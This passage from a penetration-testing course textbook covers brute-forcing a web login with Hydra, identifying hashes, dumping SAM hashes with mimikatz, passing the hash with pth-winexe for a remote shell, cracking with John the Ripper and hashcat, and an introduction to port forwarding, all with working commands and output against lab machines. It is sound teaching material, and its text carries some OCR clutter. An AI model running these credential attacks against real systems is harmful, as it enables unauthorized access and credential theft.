```
Putting these pieces together, we can complete the http-form-post syntax as given in Listing 609.

```
http-form-post "/form/frontpage.php:user=admin&pass=^PASS^:INVALID LOGIN" 
                             Listing 609 - Specifying the http-form-post syntax
```
The complete command can now be executed. We will supply the admin user name (**-l admin**) and wordlist (**-P**), request verbose output with **-vV**, and use **-f** to stop the attack when the first successful result is found. In addition, we will supply the service module name (**http-form-post**) and its required arguments (**"/form/frontpage.php:user=admin&pass=^PASS^:INVALID LOGIN"**) as shown in Listing 610:

```
xt -vV -f<br>ser/THC - Please do not<br>aauser-thc/thc-hydra) st<br>ver, overall 16 tasks, 1<br>ge.php:user=admin&pass=<br>... [VERBOSE] resolving<br>login "admin" - pass "1<br>login "admin" - pass "1<br>login "admin" - pass "1
kali@kali:~$ hydra 10.11.0.22 http-form-post
"/form/frontpage.php:user=admin&pass=^PASS^:INVALID LOGIN" -l admin -P 
/usr/share/wordlists/rockyou.txt -vV -f
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret servic 
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-06-07 15:55:21 
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:143443 
[DATA] attacking http-post
form://10.11.0.22/form/frontpage.php:user=admin&pass=^PASS^:INVALID LOGIN 
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done 
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "123456" - 1 of 14344399 [child 0] 
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "12345" - 2 of 14344399 [child 1] ( 
|[ATTEMPT] target 10.11.0.22 - login "admin" - pass "123456789" - 3 of 14344399 [child 
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "password" - 4 of 14344399 [child 3 
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4 
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "princess" - 6 of 14344399 [child 5 
[ATTEMP] target 10.11.0.22 - login "admin" - pass "1234567" - 7 of 14344399 [child 6]
....................................................................................
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "karina" - 268 of 14344399 [child 1 
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "dookie" - 269 of 14344399 [child 1 
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "hotmail" - 270 of 14344399 [child 
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "0123456789" - 271 of 14344399 [chi 
[80][http-post-form] host: 10.11.0.22 login: admin password: crystal
[STATUS] attack finished for 10.11.0.22 (valid pair found) 
1 of 1 target successfully completed, 1 valid password found 
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-06-07 15:55:29
```
*Listing 610 - Attacking the web form with THC-Hydra* 



Although this required some investigation of the application, the result is worth it as a valid password was discovered. The other service modules included with Hydra are well worth the effort to master.

#### *19.3.4.1 Exercises*

*(Reporting is not required for these exercises)*

- 1. Run the HTTP POST password attack against the web form on your Windows client.
- 2. Perform a FTP password attack against the Pure-FTPd application on your local Kali Linux machine.

# 19.4 Leveraging Password Hashes

Next, we turn our attention to attacks focused on the use of *password hashes*.

A cryptographic hash function<sup>562</sup> is a one-way function implementing an algorithm that, given an arbitrary block of data, returns a fixed-size bit string called a "hash value" or "message digest". One of the most important uses of cryptographic hash functions is their application in password verification.

## *19.4.1 Retrieving Password Hashes*

Most systems that use a password authentication mechanism need to store these passwords locally on the machine. Rather than storing passwords in clear text, modern authentication mechanisms usually store them as hashes to improve security. This is true for operating systems, network hardware, and more. This means that during the authentication process, the password presented by the user is hashed and compared with the previously stored message digest.

Identifying the exact type of hash without having further information about the program or mechanism that generated it can be very challenging and sometimes even impossible. The Openwall website<sup>563</sup> can help identify the source of various password hashes. When attempting to identify a message digest type, there are three important hash properties to consider. These include the length of the hash, the character set used in the hash, and any special characters used in the hash. **|**

A useful tool that can assist with hash type identification is **hashid**. 564 To use it, we simply run the tool and paste in the hash we wish to identify:

```
kali@kali:~$ hashid c43ee559d69bc7f691fe2fbfe8a5ef0a
Analyzing 'c43ee559d69bc7f691fe2fbfe8a5ef0a' 
[+] MD2 
[+] MD5
```
 $\lceil + \rceil$  MD4

<sup>[+]</sup> Double MD5

<sup>562</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Cryptographic\_hash\_function

<sup>563</sup> (Openwall, 2019), http://openwall.info/wiki/john/sample-hashes

<sup>564</sup> (Psypanda, 2015), https://psypanda.github.io/hashID/



```
\lceil + \rceil LM
[+] RIPEMD-128 
[+] Haval-128 
[+] Tiger-128 
[+] Skein-256(128) 
[+] Skein-512(128) 
[+] Lotus Notes/Domino 5 
[+] Skype 
[+] Snefru-128 
[+] NTLM 
[+] Domain Cached Credentials 
[+] Domain Cached Credentials 2 
[+] DNSSEC(NSEC3) 
[+] RAdmin v2.x 
kali@kali:~$ hashid
'$6$l5bL6XIASslBwwUD$bCxeTlbhTH76wE.bI66aMYSeDXKQ8s7JNFwa1s1KkTand6ZsqQKAF3G0tHD9bd59e
5NAz/s7DQcAojRTWNpZX0'
Analyzing 
'$6$l5bL6XIASslBwwUD$bCxeTlbhTH76wE.bI66aMYSeDXKQ8s7JNFwa1s1KkTand6ZsqQKAF3G0tHD9bd59e
5NAz/s7DQcAojRTWNpZX0' 
[+] SHA-512 Crypt
```
*Listing 611 - Using hashid to identify possible hash formats* 

In the listing above, we analyzed two different hashes. While the first example returned multiple possible matches, the second narrowed down the hash type to *SHA-512 Crypt*.

Next, let's retrieve and analyze a few hashes on our Kali Linux system. Many Linux systems have the user password hashes stored in the **/etc/shadow** file, which requires root permissions to read:

```
kali@kali:~$ sudo grep root /etc/shadow
root:$6$Rw99zZ2B$AZwfboPWM6z2tiBeK.EL74sivucCa8YhCrXGCBoVdeYUGsf8iwNxJkr.wTLDjI5poygaU
cLaWtP/gewQkO7jT/:17564:0:99999:7:::
```
*Listing 612 - root user hash taken from our Kali Linux /etc/shadow file* 

In Listing 612, the line starts with the user name (root) followed by the password hash. The hash is divided into sub-fields, the first of which (*\$6*) references the *SHA-512*<sup>565</sup> algorithm. The next sub-field is the salt,<sup>566</sup> which is used together with the clear text password to create the password hash. A salt is a random value that is used along with the clear text password to calculate a password hash. This prevents hash-lookup attacks<sup>567</sup> since the password hash will vary based on the salt value.

*Attackers can store precomputed hash values for different wordlists in hash tables.568 These tables can consume terabytes of storage space, depending on the amount of precomputed passwords, but can be used to quickly map (look* 

<sup>565</sup> (Slashroot, 2013), https://www.slashroot.in/how-are-passwords-stored-linux-understanding-hashing-shadow-utils

<sup>566</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Salt\_(cryptography)

<sup>567</sup> (nets.ec, 2012), https://nets.ec/Cryptography

<sup>568</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Hash\_table



*up) a hash to a clear text password. Salting increases the randomization of a password value before the actual hash is calculated, highly reducing the chances for that hash to exist in a precomputed table. Check the HashKiller569 website as an example for a hash-lookup service.* 

Let's now turn our focus to Windows targets and discuss how the various hash implementations are used and how we can leverage them during an assessment.

On Windows systems, hashed user passwords are stored in the Security Accounts Manager (SAM).570 To deter offline SAM database password attacks, Microsoft introduced the SYSKEY feature (Windows NT 4.0 SP3), which partially encrypts the SAM file.

Windows NT-based operating systems, up to and including Windows 2003, store two different password hashes: LAN Manager (LM),<sup>571</sup> which is based on *DES*,<sup>572</sup> and NT LAN Manager (NTLM),<sup>573</sup> which uses *MD4*<sup>574</sup> hashing. LAN Manager is known to be very weak since passwords longer than seven characters are split into two strings and each piece is hashed separately. Each password string is also converted to upper-case before being hashed and, moreover, the LM hashing system does not include salts, making a hash-lookup attack feasible.

From Windows Vista on, the operating system disables LM by default and uses NTLM, which, among other things, is case sensitive, supports all Unicode characters, and does not split the hash into smaller, weaker parts. However, NTLM hashes stored in the SAM database are still not salted.

It's worth mentioning that the SAM database cannot be copied while the operating system is running because the Windows kernel keeps an exclusive file system lock on the file. However, we can use *mimikatz*<sup>575</sup> (covered in much greater depth in another module) to mount in-memory attacks designed to dump the SAM hashes.

Among other things, mimikatz modules facilitate password hash extraction from the Local Security Authority Subsystem (LSASS)<sup>576</sup> process memory where they are cached.

Since LSASS is a privileged process running under the SYSTEM user, we must launch **mimikatz** from an administrative command prompt. To extract password hashes, we must first execute two commands. The first is **privilege::debug**, which enables the *SeDebugPrivilge* access right required to tamper with another process. If this commands fails, mimikatz was most likely not **|**executed with administrative privileges.

It's important to understand that LSASS is a SYSTEM process, which means it has even higher privileges than mimikatz running with administrative privileges. To address this, we can use the

<sup>569</sup> (HashKiller, 2019), https://hashkiller.co.uk/

<sup>570</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Security\_Accounts\_Manager

<sup>571</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/LM\_hash

<sup>572</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Data\_Encryption\_Standard

<sup>573</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/NTLM

<sup>574</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/MD4

<sup>&</sup>lt;sup>575</sup> (Dimitrios Slamaris, 2017), https://blog.3or.de/mimikatz-deep-dive-on-Isadumplsa-patch-and-inject.html

<sup>&</sup>lt;sup>576</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Local\_Security\_Authority\_Subsystem\_Service



**token::elevate** command to elevate the security token from high integrity (administrator) to SYSTEM integrity. If mimikatz is launched from a SYSTEM shell, this step is not required. Let's step through this process now:

```
C:\> C:\Tools\password_attacks\mimikatz.exe
... 
mimikatz # privilege::debug
Privilege '20' OK 
mimikatz # token::elevate
Token Id : 0 
User name : 
SID name : NT AUTHORITY\SYSTEM
740 {0;000003e7} 1 D 33697 NT AUTHORITY\SYSTEM S-1-5-18 
(04g,21p) Primary 
-> Impersonated ! 
* Process Token : {0;0002e0fe} 1 F 3790250 corp\offsec S-1-5-21-3048852426-
3234707088-723452474-1103 (12g,24p) Primary 
  * Thread Token : {0;000003e7} 1 D 3843007 NT AUTHORITY\SYSTEM S-1-5-18 
(04g,21p) Impersonation (Delegation)
```
*Listing 613 - Preparing to dump the SAM database using mimikatz* 

*It is worth noting that the token module may list (token::list) and use (token::elevate) tokens for all users currently logged into the machine, which in some cases could be an administrator of some other machine.* 

Now we can use **lsadump::sam** to dump the contents of the SAM database:

```
mimikatz # lsadump::sam
Domain : CLIENT251 
SysKey : 457154fe3c13064d8ce67ff93a9257cf 
Local SID : S-1-5-21-3426091779-1881636637-1944612440 
SAMKey : 9b60bd58cdfd663166e8624f20a9a6e5 
RID : 000001f4 (500) 
User : Administrator 
RID : 000001f5 (501) 
User : Guest 
RID : 000001f7 (503) 
User : DefaultAccount 
RID : 000001f8 (504) 
User : WDAGUtilityAccount 
  Hash NTLM: 0c509cca8bcd12a26acf0d1e508cb028 
RID : 000003e9 (1001) 
User : Offsec
  Hash NTLM: 2892d26cdf84d7a70e2eb3b9f05c425e
                        Listing 614 - Dumping the SAM database using mimikatz 
                               |
```


As we can see, mimikatz has elegantly and effectively dumped the hashes as requested.

*Other hash dumping tools, including pwdump, fgdump,577 and Windows* Credential Editor (wce)<sup>578</sup> work well against older Windows operating systems *like Windows XP and Windows Server 2003.* 

### *19.4.1.1 Exercises*

*(Reporting is not required for these exercises)*

- 1. Identify the password hash version used in your Kali system.
- 2. Use mimikatz to dump the password hashes from the SAM database on your Windows client.

## *19.4.2 Passing the Hash in Windows*

As we will discover in the next section, cracking password hashes can be very time-consuming and is often not feasible without powerful hardware. However, sometimes we can leverage Windows-based password hashes without resorting to a laborious cracking process.

The *Pass-the-Hash* (PtH) technique (discovered in 1997) allows an attacker to authenticate to a remote target by using a valid combination of username and NTLM/LM hash rather than a clear text password. This is possible because NTLM/LM password hashes are not salted and remain static between sessions. Moreover, if we discover a password hash on one target, we cannot only use it to authenticate to that target, we can use it to authenticate to another target as well, as long as that target has an account with the same username and password.

Let's introduce a scenario to demonstrate this attack. During our assessment, we discovered a local administrative account that is enabled on multiple systems. We exploited a vulnerability on one of these systems and have gained SYSTEM privileges, allowing us to dump local LM and NTLM hashes. We have copied the local administrator NTLM hash and can now use it instead of a password to gain access to a different machine, which has the same local administrator acount and password.

To do this, we will use *pth-winexe*<sup>579</sup> from the Passing-The-Hash toolkit (a modified version of **|***winexe*), which performs authentication using the SMB protocol:

| kali@kali:~\$ pth-winexe                                                  |                        |  |  |  |  |  |  |
|---------------------------------------------------------------------------|------------------------|--|--|--|--|--|--|
| winexe version $1.1\,$                                                    |                        |  |  |  |  |  |  |
| This program may be freely redistributed under the terms of the GNU GPLv3 |                        |  |  |  |  |  |  |
| Usage: winexe [OPTION] //HOST COMMAND                                     |                        |  |  |  |  |  |  |
| Options:                                                                  |                        |  |  |  |  |  |  |
| -h, --help                                                                | Display help message   |  |  |  |  |  |  |
| $-V$ , $-version$                                                         | Display version number |  |  |  |  |  |  |

<sup>577</sup> (Foofus.Net, 2008), http://foofus.net/goons/fizzgig/fgdump/downloads.htm

<sup>&</sup>lt;sup>578</sup> (Amplia Security, 2018), https://www.ampliasecurity.com/research/windows-credentials-editor/

<sup>579</sup> (byt3bl33d3r, 2015), https://github.com/byt3bl33d3r/pth-toolkit



**-U, --user=[DOMAIN/]USERNAME[%PASSWORD] Set the network username**

-A, --authentication-file=FILE Get the credentials from a file

...

*Listing 615 - Showing the help dialog for pth-winexe* 

*To execute an application like cmd on the remote computer using the SMB protocol, administrative privileges are required. This is due to authentication to the administrative share C\$ and subsequent creation of a Windows service.* 

As a demonstration, we will invoke **pth-winexe** on our Kali machine to authenticate to our target using a password hash previously dumped. We will gain a remote command prompt on the target machine by specifying the user name and hash (**-U**) along with the SMB share (in UNC format) and the name of the command to execute, which in Listing 616 is **cmd**. We will ignore the *DOMAIN* parameter, and prepend the username (followed by a *%* sign) to the hash to complete the command. The syntax, which is a bit tricky, is shown below:

#### kali@kali:~\$ **pth-winexe -U offsec%aad3b435b51404eeaad3b435b51404ee:2892d26cdf84d7a70e2eb3b9f05c425e //10.11.0.22 cmd** E\_md4hash wrapper called. HASH PASS: Substituting user supplied NTLM HASH... Microsoft Windows [Version 10.0.16299.309] (c) 2017 Microsoft Corporation. All rights reserved.

C:\Windows\system32>

*Listing 616 - Passing the hash using pth-winexe* 

According to the output in Listing 616, the command was successful, providing a shell on the target using the captured hash as credentials.

Behind the scenes, the format of the NTLM hash we provided was changed into a NetNTLM version 1 or 2<sup>580</sup> format during the authentication process. We can capture these hashes using man-in-the-middle or poisoning attacks and either crack them<sup>581</sup> or relay them.<sup>582</sup>

For example, some applications like Internet Explorer and Windows Defender use the Web Proxy Auto-Discovery Protocol (WPAD)<sup>583</sup> to detect proxy settings. If we are on the local network, we could poison these requests and force NetNTLM authentication with a tool like *Responder.py*, 584 which creates a rogue WPAD server designed to exploit this security issue. Since poisoning is highly disruptive to other users, tools like Responder.py should never be used in the labs.

<sup>580</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/NT\_LAN\_Manager#NTLMv1

<sup>581</sup> (Rob Brown, 2018), https://markitzeroday.com/pass-the-hash/crack-map-exec/2018/03/04/da-from-outside-the-domain.html

<sup>&</sup>lt;sup>582</sup> (byt3bl33d3r, 2017), https://byt3bl33d3r.github.io/practical-guide-to-ntlm-relaying-in-2017-aka-getting-a-foothold-in-under-5minutes.html

<sup>&</sup>lt;sup>583</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Web\_Proxy\_Auto-Discovery\_Protocol

<sup>584</sup> (SpiderLabs, 2019), https://github.com/SpiderLabs/Responder



#### *19.4.2.1 Exercises*

- 1. Use Mimikatz to extract the password hash of an administrative user from the Windows client.
- 2. Reuse the password hash to perform a pass-the-hash attack from your Kali system and obtain code execution on your Windows client.

## *19.4.3 Password Cracking*

In cryptanalysis, password cracking is the process of recovering a clear text passphrase, given its stored hash.

The process of password cracking is fairly straight-forward at a high level. Once we have discovered the hashing mechanism we are dealing with in the target authentication process, we can iterate over each word in a wordlist and generate the respective message digest. If the computed hash matches the one obtained from the target system, we have obtained the matching plain-text password. This is usually all accomplished with the help of a specialized password cracking program.

*If a salt is involved in the authentication process and we do not know what that salt value is, cracking could become extremely complex, if not impossible, as we must repeatedly hash each potential clear text password with various salts. Nevertheless, in our experience we have almost always been able to capture the password hash along with the salt, whether from a database that contains both of the unique values per record, or from a configuration or a binary file that uses a single salt for all hashed values. When both of the values are known, password cracking decreases in complexity.* 

Once we've gained access to password hashes from a target system, we can begin a password cracking session, running in the background, as we continue our assessment. If any of the passwords are cracked, we could attempt to use those passwords on other systems to increase our control over the target network. This, like other penetration testing processes, is iterative and we will feed data back into earlier steps as we expand our control. **|**

To demonstrate password cracking, we will again turn to John the Ripper as it supports dozens of password formats and is incredibly powerful and flexible.

Running **john** in pure brute force mode (attempting every possible character combination in a password) is as simple as passing the file name containing our password hashes on the command line along with the hashing format.

In Listing 617 we attack NT hashes (**--format=NT**) that we dumped using mimikatz.

```
kali@kali:~$ cat hash.txt
WDAGUtilityAccount:0c509cca8bcd12a26acf0d1e508cb028 
Offsec:2892d26cdf84d7a70e2eb3b9f05c425e
```

```
kali@kali:~$ sudo john hash.txt --format=NT
Using default input encoding: UTF-8
```


#### Rules/masks using ISO-8859-1

Loaded 2 password hashes with no different salts (NT [MD4 128/128 AVX 4x3]) Press 'q' or Ctrl-C to abort, almost any other key for status

*Listing 617 - Brute force cracking using John the Ripper* 

In the above output, JTR recognizes the hash type correctly and sets out to crack it. A brute force attack such as this, however, will take a long time based on the speed of our system. As an alternative, we can use the **--wordlist** parameter and provide the path to a wordlist instead, which shortens the process time but promises less password coverage:

kali@kali:~\$ **john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt --format=NT** *Listing 618 - Dictionary cracking using John the Ripper* 

If any passwords remain to be cracked, we can next try to apply JTR's word mangling rules with the **--rules** parameter:

kali@kali:~\$ **john --rules --wordlist=/usr/share/wordlists/rockyou.txt hash.txt - format=NT**

*Listing 619 - Cracking using password mutation rules* 

In order to crack Linux-based hashes with JTR, we will need to first use the **unshadow** utility to combine the passwd and shadow files from the compromised system.

kali@kali:~\$ **unshadow passwd-file.txt shadow-file.txt** victim:\$6\$fOS.xfbT\$5c5vh3Zrk.88SbCWP1nrjgccgYvCC/x7SEcjSujtrvQfkO4pSWHaGxZojNy.vAqMGrB BNOb0P3pW1ybxm2OIT/:1003:1003:,,,:/home/victim:/bin/bash

```
kali@kali:~$ unshadow passwd-file.txt shadow-file.txt > unshadowed.txt
                          Listing 620 - Preparing Linux password hash for cracking
```
We can now run **john**, passing the wordlist and the unshadowed text file as arguments:

```
kali@kali:~$ john --rules --wordlist=/usr/share/wordlists/rockyou.txt unshadowed.txt
Using default input encoding: UTF-8 
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x]) 
Cost 1 (iteration count) is 5000 for all loaded hashes 
Will run 2 OpenMP threads 
Press 'q' or Ctrl-C to abort, almost any other key for status 
s3cr3t (victim) 
1g 0:00:00:28 DONE (2019-08-20 15:42) 0.03559g/s 2497p/s 2497c/s 2497C/s 
|...
```
*Listing 621 - Cracking a Linux password hash using John the Ripper* 

Newer versions of John the Ripper are multi-threaded by default but older ones only use a single CPU core to perform the cracking actions. If you encounter an older version of JTR, it supports alternatives that can speed up the process. We could employ multiple CPU cores, or even multiple computers, to distribute the load and speed up the cracking process. The **--fork** option engages multiple processes to make use of more CPU cores on a single machine and **--node** splits the work across multiple machines.

For example, let's assume we have two machines, each with an 8-core CPU. On the first machine we would set the **--fork=8** and **--node=1-8/16** options, instructing John to create eight processes on this machine, split the supplied wordlist into sixteen equal parts, and process the first eight parts locally. On the second machine, we could use **--fork=8** and **--node=9-16** to



assign eight processes to the second half of the wordlist. Dividing the work in this manner would provide an approximate 16x performance improvement.

*Attackers can also pre-compute hashes for passwords (which can take a great deal of time) and store them in a massive database, or rainbow table,585 to make password cracking a simple table-lookup affair. This is a space-time tradeoff since these tables can consume an enormous amount of space (into the petabytes depending on password complexity), but the password "cracking" process itself (technically a lookup process) takes significantly less time.* 

While John the Ripper is a great tool for cracking password hashes, its speed is limited to the power of the CPUs dedicated to the task. In recent years, Graphic Processing Units (GPUs) have become incredibly powerful and are, of course, found in every computer with a display. High-end machines, like those used for video editing and gaming, ship with incredibly powerful GPUs. GPUcracking tools like Hashcat<sup>586</sup> leverage the power of both the CPU and the GPU to reach incredible password cracking speeds.

Hashcat's options generally mirror those of John the Ripper and include features such as algorithm detection and password list mutation.

In this example, we will run hashcat in benchmark mode (**-b**) on a machine with a GeForce GTX 1080 Ti GPU:

```
poration<br>========<br>Ti, 2816/11264 MB alloc<br>-<br>Sample Sharman & Accel:128
C:\Users\Cracker\hashcat-4.2.1> hashcat64.exe -b
hashcat (v4.2.1) starting in benchmark mode...
... 
OpenCL Platform #1: NVIDIA Corporation 
====================================== 
* Device #1: GeForce GTX 1080 Ti, 2816/11264 MB allocatable, 28MCU 
Benchmark relevant options: 
=========================== 
* --optimized-kernel-enable 
Hashmode: 0 - MD5
Speed.Dev.#1 ....: 39354.5 MH/s (93.70ms) @ Accel:128 Loops:1024 Thr:1024 Vec 
Hashmode: 100 - SHA1
Speed.Dev.#1 ....: 13251.8 MH/s (87.49ms) @ Accel:128 Loops:512 Thr:640 Vec:1 
Hashmode: 1400 - SHA-256 
Speed.Dev.#1 ....: 4770.8 MH/s (48.15ms) @ Accel:128 Loops:64 Thr:1024 Vec:1 
                                 |
```
<sup>585 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Rainbow\_table

<sup>586 (</sup>Hashcat, 2018), https://hashcat.net/hashcat/



| Hashmode: 1700 - SHA-512                                                           |
|------------------------------------------------------------------------------------|
| Speed.Dev.#1 : 1567.9 MH/s (92.38ms) @ Accel:128 Loops:64 Thr:640 Vec:1            |
| Hashmode: 1000 - NTLM                                                              |
| Speed.Dev.#1 : 65267.0 MH/s (55.66ms) @ Accel:128 Loops:1024 Thr:1024 Vec          |
| Hashmode: 5500 - NetNTLMv1 / NetNTLMv1+ESS                                         |
| Speed.Dev.#1 : 33504.0 MH/s (55.00ms) @ Accel:128 Loops:512 Thr:1024 Vec:          |
| Hashmode: 5600 - NetNTLMv2                                                         |
| Speed.Dev.#1 : 2761.2 MH/s (83.59ms) @ Accel:128 Loops:64 Thr:1024 Vec:1           |
| Hashmode: 1800 - sha512crypt \$6\$, SHA512 (Unix) (Iterations: 5000)               |
| Speed.Dev.#1 : 218.6 kH/s (51.55ms) @ Accel:512 Loops:128 Thr:32 Vec:1<br>$\cdots$ |

*Listing 622 - Benchmark cracking speeds with GeForce GTX 1080 Ti* 

The benchmark numbers are quite incredible, revealing a SHA1 speed of over 13 billion hashes per second, an NTLM speed of over 62 billion hashes per second, and even the very complex and slow sha512crypt hash algorithm is run at an astonishing 200,000 hashes per second. Compare this to some of our previous runs of John the Ripper on our (admittedly lame) Kali VM CPU, which puttered along at speeds in the hundreds of hashes per second.

These speeds were achieved from a single GPU, but multi-GPU computers are available with four, eight, or more GPUs. At the time of this publication, a cracking computer with a single GPU can be built for approximately \$2000 USD, while a quad GPU rig can be had for around \$6000 USD. Eight-GPU systems have registered benchmarks over 500 billion NTLM hashes per second!<sup>587</sup>

#### *19.4.3.1 Exercise*

#### *(Reporting is not required for this exercise)*

1. Create a wordlist file for the dumped NTLM hash from your Windows machine and crack the hash using John the Ripper. **|**

# 19.5 Wrapping Up

There are so many password attack tools and wordlists available that it can be tempting to just jump in and fire away in search of that often-elusive break during a penetration test. However, success lies in not only deeply understanding the usage and strengths of each tool, but in learning to step back and apply those tools with wisdom, honoring the balance of speed and precision, as well as prioritizing the safety of the client's production environment.

<sup>&</sup>lt;sup>587</sup> (epixoip, 2019), https://gist.github.com/epixoip/ace60d09981be09544fdd35005051505



# 20 Port Redirection and Tunneling

In this module, we will demonstrate various forms of port redirection, tunneling, and traffic encapsulation. Understanding and mastering these techniques will provide us with the surgical tools needed to manipulate the directional flow of targeted traffic, which can often be useful in restricted network environments. However, this will require extreme concentration as this module is admittedly a bit of a brain twister.

Tunneling<sup>588</sup> a protocol involves encapsulating it within a different protocol. By using various tunneling techniques, we can carry a given protocol over an incompatible delivery network, or provide a secure path through an untrusted network.

Port forwarding<sup>589</sup> and tunneling concepts can be difficult to digest, so we will work through several hypothetical scenarios to provide a clearer understanding of the process. Take time to understand each scenario before advancing to the next.

# 20.1 Port Forwarding

Port forwarding is the simplest traffic manipulation technique we will examine in which we redirect traffic destined for one IP address and port to another IP address and port.

## *20.1.1 RINETD*

To begin, we will start with a relatively simple port forwarding example based on the following scenario.

During an assessment, we gained root access to an Internet-connected Linux web server. From there, we found and compromised a Linux client on an internal network, gaining access to *SSH* credentials.

In this fairly-common scenario, our first target, the Linux web server, has Internet connectivity, but the second machine, the Linux client, does not. We were only able to access this client by pivoting through the Internet-connected server. In order to pivot again, this time from the Linux client, and begin assessing other machines on the internal network, we must be able to transfer tools from our attack machine and exfiltrate data to it as needed. Since this client can not reach the Internet directly, we must use the compromised Linux web server as a go-between, moving data twice and **|**creating a very tedious data-transfer process.

We can use port forwarding techniques to ease this process. To recreate this scenario, our Internet-connected Kali Linux virtual machine will stand in as the compromised Linux web server and our dedicated Debian Linux box as the internal, Internet-disconnected Linux client. Our environment will look something like this:

<sup>&</sup>lt;sup>588</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Tunneling\_protocol

<sup>589</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Port\_forwarding





*Figure 1: Outbound filtering prevents our download* 

As configured, our Kali machine can access the Internet, and the client can not. We can validate connectivity from our Kali machine by pinging *google.com* and connecting to that IP with **nc nvv 216.58.207.142 80**:

```
1e100.net (216.58.207.1<br>; ---<br>ved, 0% packet loss, tip<br>26.415/26.415/0.000 ms<br>nvv 216.58.207.142 80<br>(http) open
kali@kali:~$ ping google.com -c 1
PING google.com (216.58.207.142) 56(84) bytes of data. 
64 bytes from muc11s03-in-f14.1e100.net (216.58.207.142): icmp_seq=1 ttl=128 time=26.4 
ms 
--- google.com ping statistics --- 
1 packets transmitted, 1 received, 0% packet loss, time 0ms 
rtt min/avg/max/mdev = 26.415/26.415/26.415/0.000 ms 
kali@kali:~$ root@kali:~# nc -nvv 216.58.207.142 80
(UNKNOWN) [216.58.207.142] 80 (http) open 
|GET / HTTP/1.0
HTTP/1.0 200 OK 
Date: Mon, 26 Aug 2019 15:38:42 GMT 
Expires: -1 
Cache-Control: private, max-age=0 
... 
...
```
*Listing 623 - Obtaining an IP address for google.com* 

